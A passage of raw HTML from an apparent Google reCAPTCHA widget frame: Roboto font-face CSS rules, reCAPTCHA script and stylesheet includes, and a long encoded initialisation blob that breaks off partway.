  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="HUZX4RC2U0kxA0l_HrhHmA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="HUZX4RC2U0kxA0l_HrhHmA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HUZX4RC2U0kxA0l_HrhHmA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\[base64]/HQZzw4F/FxFvw4ouw4bDjsOJwodvcsKVwqt+N1xfR1TDrMKMOsOPRMOtZTV3wqBmE8KNTl9TwrgYw4UPw7TDr8O9wrcyYDjDtMKQw4TDrgNAH15MccKFAHfDoMKMwop3YsKGS1EJGsODUsOewo0ZOHw5asO8XnzDvwTCmMKKw7nCrcOndMOFwogQw7fDnMK/BC/CvsKCasOpYShMWcOAGHHCoxIew6nDrSXDhGLCuCvDiibDvkcQwr3DrDHDvsOnNTE7NsKbwqdvw6Ytw4rDjgc1w5BLMcKveRzCqcKeEsOJWG3CjSHDuwUxIykDM8OSKsOKw7A0w55TPMO1wobDhVY7JljDtsKAwpFVEcO2B3DDu8OtwobCm8K/wrFZwoNMVWdJN0nCjAzCj2DDkHnChMKvfMOzcMO4Fn3Du8OdTyjDp2ZzXFfDv8KKPsO8wrETPl8bVsOBYsKdwrQ6a8Klw6HDlG8tAg/Cjx9LwqY3wq/Ck1jDmy1Uw6RJwoTCiVDCjcKbV8KKwpnCmDRAwojDsE5uZMKzbE4Jw5lIw5Q2w7RBwr9jUcOxKMOZVMOWbcOPIMOAw6XDknfCoFjCqMK9wpnDqcK7S3rDhCkowonCjMO2wqfCl8KLMRF2wo5/wqTDvzoQK8Ofw4jCrwELwpxjw5MqRcO7wqXDsmgtTlVPOMKWPcOowqA4AsO0YEzDksKEGMOrD8OHwrg2UsOoasKXw5pHcDbCvSnDvzd4w4VFY0rDr8KEQ8KAwooUUcKAWsKcHEbCucOCYMKXw7PCosKzJk92wrtJwqfDi2lUwrzDmwxNwp/CicKAHXFmGSMIQsOfDGvCqDR5Ui5kBzTDtjvCq8OnE385w45PGMORLcKeT8O3woJNwpXDulFmFBrCtDZbTTVrw5ZLYwzCuMO1IGzCsnNHwrAxMyAHw6fDpcOCw77CqMOew51Ow6zCjghhwqHDj8O2w47CrsOBSQNZBMOgfCHCgcKdWsOTLifCoBQuw6/CmMOqw57Dh8Kww6gVcsOwIiHDqsORw7E1w6XDiQPDqsOPSMODP8ONesKMQUt0w6hWC8OlF3HDmsOlRCLCvmjDlS4/[base64]/[base64]/[base64]/DlnMcJVbDr1gOw4o9wociG8K/[base64]/[base64]/DgUU4wo3CmQ5uwrrDsMKAa3owNcO2CARRX1rDj8KNX8Odwp/[base64]/[base64]/w5PDmWhuB8O/ccKfIBYiT8KXw5fDrE8QVm/CvAdGcEIuDV3DlHbDjlbCgwXCtcKbW8OqVMKpMcKWO8O+bmMIYzF9JcKjEFdBwqvCr8OAP8KnwrVXw4Qlw7HDocOyw4YYw4vDpkDCvsOaNcKfwrZjOUgpGz/CtBolARzDuDjCo3kuwq4/[base64]/[base64]/ZgHCnMOVwoHDg8OhDAkzMHlEw5dSwrsPw6JTwohzIEvCi2TDiG3Dg0YHSMOLChczwpV0wobDmC/Ct8OawoVKbsK/[base64]/CjMKdw6rDhcOnw70fZQzDqwk4BsONcsOKw5UpwrDCtMKGPcOTw5DCtn7Dsx/[base64]/DgkI6woM5FsOHw6rDjsONw7VPwq9Xw5zChcOtDMOvw6lHRgDDqcOSGsO4wpZPw7Jew47CscOIwosaw4zDgsKGw6Npw6rDvMKxwpPDl8Kuw7tAHwTDlMObHMONwrvDmwRwwqLDkHVlw7APw64VLcKow4w/w7xvw4HCmjtrwrPCssO9RHnCthcgPRVWw6t3GMKoRAY3w7VFw7rDhsOaLMKQYsO4YQPDu8KTTwrCi8KIM0wmEcOQw5DDhwTCkFsxGsOSSQPCvcOofhc9SsOiw63DmsO2MGdnwqnDhzvDuMKAw5/[base64]/[base64]/CgsKICsO3LcKQwq3DqcOdaWxYNkHCssKzFyrCqMKuF8KFZcONZgvCnXNFwqbDtSfCuHrDsj0dwr/DqMKRwpDDiFhNQcOBw5cNBio6wqhmw4gBB8OWw50owrAEKldRwrNbeMKww6LDh8KZw4YtM8OIw5vDlcOZw7ANKibDqcKHVcKYVB3Dqg0pwq/[base64]/KsOpw4A1XiASdh/[base64]/CgXQOHTfDr8OzwqfDsA/DrcOywqZ3wrHDiW0Ow4PDojg+ZcKbS33DqBvDvCLDlWTDjMKPw58baMKmScOnL8KrEcKBwq/Ck8KNw7Rqw7Vnw5pAfT7DnmjDucOUZcOcw7xXw7HDt3PDnsKYIkQfAcOhNcKcJlzCrsOmExQ4NsOdwrxyCw/DqFlIw4Mwa8K1flYTw57ClXPDicO/wrtGFcONwo3CvHwMw6VwQcOnAD7Dj0HDln0VbgvCnsOGwqDDlDZdOHoMHsOUwpgNw6kfw6XDtEQmBSTCjBnDrcKsbgTDkcOAwroAw70JwocQwoYYX8KdNndTa8O6wq3Cg3JYw4PDrMOqwplAS8KPKsOvw64Xwq/CrA/CmMOow7/CrMOfwo1Zw4XDr8KzQQRSw7nCrcK2w7oUacO2ZyZEw4QJKEDDkcOPwop/AMO9MAF8w77Dp11xY3FYKsOKwpzDhQtdw78NV8K0BsOZwozDmk/CrjfCmMOJeMOAYhHChcKYwp3CqhgMwqFZw40ydcKbwrkkCQ7CqU5/UhMRXcKdwofCgA9ReV0/wqTCl8KOe8KQwqrDumPDr2rCgcOmwqoKYxtYw4UmOcK8G8KNw5LDtHpvecKWwoVZMsOWw7DDkEzDmyjCm3I8X8OIw4UPwpV8wpxxd1jCrcO1e3gpNcKpXHsIw7kmPE/CosK1wpo0b8OSwr45w5/[base64]/[base64]/Do0x7UCkJwpDDiw/Dq8OTw6zCn8OawrZ9GsKSwrRAM2xawqtdw4RVwpzDv3IewoTCu0YTOMKmwrXDtMOFYHHCiMO2NsOgX8KBGEd7Z2HCh8OrcsK8wpoAw5bCkD8mwpwfw6vDmcKmc2tsehEVw6DDuA3CkT7Cg1XDg8OJP8Ohw6LDs3PDl8KgWzbDsUcrw7tnd8K6w7fDscOPFMO+wo/Du8K/HVnCs2HCnD3DpXTCqikRw4cOacODW8Kuw5IhIsK/w7fCpsO5wqlLJVbDtMO7PExvBcO8ScOCUC3CpkPCqMOfwq0MDVHDgxBwwplHDsOlehx/w6DCjsKQL8OtwrzDjDZeB8K1VHQVb8KUAj/DgcKqOF/DvMKwwoZ1Q8Kww7fDiMOXOnYIfGbDtlYqbcKQUijClsO9wr7CkMOoOsK3w4RhQMKWXsK9eUIQGhzCowZcw7N8woLClcOAD8OcdMOIYHloVkTCvQYpwqrCo0/DlRxBF2kww49ddsKkw4gHTgjCksO9asK/[base64]/CosKew4jDsMO2b8OPwoM3UAgUwrPCuMOgXV/Cj8OSw4bCq8OcwoUWGcKgTWgLFWlaDMOodMK2dcO+RyDCjT/DlsO/wqdkfSfDr8Orw7XDpDRxaMOcw71+w4FMw68xwrfCkj8iRiTDtmDCqcOGZ8Oew5hxwrLDisOfwr7DscKKJVNqRnHDqhwNwr7DuTMIOMO9F8KNwrDDmcK7wpfDqcKCw70VUMOzwprCk8KXWMKZw6AlbsO5w4jCrMOSTsK3OxTDkz/[base64]/[base64]/ChlA5dmAOKsK5VMKGQilgw4zDrXZvw7LChxRlJsKXdlHDjsOjw5QHwodUwqQaw6bCnsK/wo/DjmLCvUhIw594EcOFYEzDn8OOMcOwLwzDmxsyw5zCiibCpcORw6rCmHFqNCvCpcKBw65scMKJwqYRwpvDs2HDlwRQwpk+w4ENw7PDpApjwrUGH8OKIBlUVXjDuMO1XF7ClMOjwoVFwrNfw4vCrMOGw5Q9WcO/[base64]/[base64]/w5fCmU/DvMOhwqnDkA4aezd0w6nDicOfTnwcw44YAWYsWzrDug9/wpbDs8OrQx8HW31Qw6/ChxTCoDLCjsKHwoLDmC0Xw4Iqw6dGDcOxw7LCgVhjwpd1DU1rw7UQA8ORPx/DmwwZw4s/[base64]/CnEtYDBoCVlEVwqBJaWE2U03CosOZw7rDoWLDqEDDkC3ClVNtDnJpXMOiwqHDggZfesKLw7V0wprDgMOgwqtzw7oaCMOwYsK0JgnCrMKYw4FVDMKEw4ZHwqrCuybDosOWfQ3Cj3gDTy/[base64]/w6DCoi/Dv8KEBSvCr8O1woVqwpHCoTnCnhZ7w41UD8KrwpV8wosaFzLCo8KNw410wr7DtjnCrExeIEDDtsOKISkswqcAw7JHNDXCnTHDrMKOwr0qwqzDph8Yw5E3wqp7FEHCn8KswpwOwqk8wqpqwox/w7Q/w6gcRjdmwpjCiTXCqsKwwpTDiBEmMMKkw4zDo8KEMUtSMRrCjMKlSALDk8ORSMObwoLCpid4KcKnwpY9GMOAw7dUQcKRJ8KER3FRwpHDk8OkwoHChV0zwopjwqDCjRfDmcKsQVlEw6Ffwr5ILBfDlcK5c0bCpTcPw5p+w4sBQ8OWUTMrw6bChMKeEMK/w6Btw5ZXcQwlUgrDrlcIAsOqeRfDq8OUJsK/ZEsFCMOMFcKYw4jDhzHDkMOXwrkvwpUfLF0Aw4zCrzEFHcOkwrB9wqLCv8KHS2UAw4jDlgh7w6zDoiJcfGrCnWLCocOMcnUPw5rCp8OuwqYjwoTDuj3CnkDCriPDuHAKfirDjcO2wqxwLcKbSw98w5A8w4kcwp7DpwEmFMOsw7HDosKNw73DlcK/GsOvaMOtL8KjXMKjGcKCwo/[base64]/DjEwCbihww6QDw49ow4cRw6LDul3DmMKPwrkGfcKXKBzCiA0RwpDDjsOafURUbMO6EsOGW0vDr8KwGCBBw4Q/NMKsNsKqHHp+McOrw6XDnVttwp8hwqLCtFXClDnCrGMjS3DDtMOMwprCpcK7Q0DCuMOZUgIqQkx4w53DkMKCOMKpDwLDrcOzAxlXaT8Jw743asKPwp/ClMOewoRpAMOPP2tLwqbCgT5Rd8K1wqjChnonSClDw7TDn8OtK8OWw6vCpyZQN8K/FXnDg1jDq0Apw5QbEcO4VMOAw6nCo2TDg1cET8Oawq94M8Ofw43DksKpwo1nAFgLwrHCjsOJWT9vDB3CgRNFQ8KZcMOSP0EOw6LDhwHCpMKDUcOWB8KKHcO1YsKqBcORw6F/wr5tBzTDrhVEBkHDlXbDuyEsw5I2MRF9e2EELVfCjcKSbMOZPcKew5LDnybCpTvDq